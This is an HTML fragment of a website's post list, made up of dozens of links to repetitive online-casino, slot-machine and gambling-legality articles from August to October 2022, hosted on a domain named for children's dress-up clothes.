                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/10/01/factors-to-consider-when-choosing-an-online-casino/">Factors to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-you-need-to-know-about-online-casinos-5/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/what-is-a-casino-13/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/30/is-online-gambling-legal-in-your-state-2/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-a-slot-29/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/the-science-behind-slots/">The Science Behind Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/28/what-is-an-online-casino-3/">What is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/legislation-to-legalize-online-gambling/">Legislation to Legalize Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/what-you-need-to-know-about-a-casino-3/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/how-to-win-at-a-slot-machine-3/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/26/the-basics-of-slots-8/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-you-need-to-know-about-online-gambling-9/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/what-to-expect-at-a-casino-2/">What to Expect at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/24/things-to-consider-when-choosing-an-online-casino/">Things to Consider When Choosing an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/23/legality-of-online-gambling-in-the-uk/">Legality of Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/22/what-you-need-to-know-about-online-casinos-4/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/online-gambling-and-gambling-disorder/">Online Gambling and Gambling Disorder</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/21/things-you-need-to-know-before-you-visit-a-casino/">Things You Need to Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/online-gambling-in-the-uk-2/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/20/how-to-play-slots-3/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/19/how-do-slot-machines-work-2/">How Do Slot Machines Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/security-at-a-casino-2/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/new-laws-for-online-gambling/">New Laws For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/18/the-advantages-and-disadvantages-of-a-casino/">The Advantages and Disadvantages of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/17/is-online-gambling-legal-4/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/how-to-avoid-getting-greedy-when-playing-a-slot/">How to Avoid Getting Greedy When Playing a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/what-you-should-know-about-slots/">What You Should Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/16/the-essential-things-to-consider-when-online-gambling/">The Essential Things to Consider When Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/the-differences-between-online-casinos-and-traditional-casinos/">The Differences Between Online Casinos and Traditional Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/15/how-to-find-a-casino/">How to Find a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/advantages-of-online-gambling/">Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/14/what-is-a-slot-28/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/tips-for-playing-slots-5/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/13/what-you-need-to-know-about-online-gambling-8/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/12/win-money-at-the-casino-with-a-basic-understanding-of-probability/">Win Money at the Casino With a Basic Understanding of Probability</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/how-to-beat-the-house-edge-in-an-online-casino/">How to Beat the House Edge in an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/online-gambling-legal-or-illegal-2/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/11/learn-the-basics-of-slots/">Learn the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/how-to-win-at-slot-machines/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/the-rules-of-online-gambling/">The Rules of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/10/what-you-need-to-know-about-online-casinos-3/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/the-benefits-of-online-gambling-7/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/how-to-stay-safe-at-the-casino/">How to Stay Safe at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/08/what-is-a-slot-27/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/07/what-are-slots-2/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/is-online-gambling-legal-in-the-united-states/">Is Online Gambling Legal in the United States?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino-2/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/06/what-is-an-online-casino/">What Is an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/05/legality-and-regulation-of-online-gambling/">Legality and Regulation of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/how-to-win-at-a-slot-machine-2/">How to Win at a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/04/tips-for-playing-slots-4/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/how-to-play-the-odds-at-a-casino/">How to Play the Odds at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/03/online-gambling-in-the-united-states-4/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-is-a-casino-12/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/what-you-need-to-know-about-online-gambling-7/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/02/how-to-play-slots-effectively/">How to Play Slots Effectively</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/09/01/increase-your-odds-of-winning-in-slot-machines/">Increase Your Odds of Winning in Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/online-gambling-legal-or-illegal/">Online Gambling &#8211; Legal Or Illegal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/31/safety-tips-for-casinos/">Safety Tips For Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/where-to-find-the-safest-online-gambling-sites/">Where to Find the Safest Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/advantages-and-disadvantages-of-online-casinos/">Advantages and Disadvantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/how-to-win-big-at-slots-4/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/30/what-is-slot/">What Is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/29/online-gambling-in-the-united-states-3/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/important-things-to-know-before-playing-at-a-casino/">Important Things to Know Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/online-gambling/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/28/what-you-need-to-know-about-online-casinos-2/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/what-is-a-slot-26/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/27/slots-near-miss-situations/">Slots &#8211; Near-Miss Situations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/online-gambling-in-developing-nations/">Online Gambling in Developing Nations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/26/what-is-a-casino-11/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/how-to-calculate-the-house-edge-in-a-casino-game/">How to Calculate the House Edge in a Casino Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/25/the-legalities-of-online-gambling-in-the-united-states/">The Legalities of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-play-slots-2/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/how-to-win-big-at-slot-machines/">How to Win Big at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/23/the-convenience-of-online-gambling-2/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/the-best-way-to-make-money-online-playing-casino-games/">The Best Way to Make Money Online &#8211; Playing Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/">How Does a Casino Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/">Online Gambling in the UK</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-is-a-slot-25/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/what-to-expect-when-playing-slots-in-a-casino/">What to Expect When Playing Slots in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/help-with-online-gambling/">Help With Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/choosing-a-casino-2/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/states-that-have-legalized-online-gambling/">States That Have Legalized Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/19/how-to-win-at-slots-6/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/the-basics-of-how-slots-work/">The Basics of How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/important-things-to-know-about-online-gambling/">Important Things to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/18/what-you-need-to-know-about-online-casinos/">What You Need to Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/16/the-basics-of-online-gambling-9/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-to-look-for-in-a-casino-2/">What to Look For in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/15/what-is-a-slot-machine-7/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/14/atg-personalization-programming-guide-slots/">ATG Personalization Programming Guide &#8211; Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/things-to-look-for-when-visiting-a-casino/">Things to Look For When Visiting a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/is-online-gambling-legal-in-your-state/">Is Online Gambling Legal in Your State?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-capitalize-on-seasons-for-online-gambling/">How to Capitalize on Seasons for Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/08/13/how-to-navigate-a-casino/">How to Navigate a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
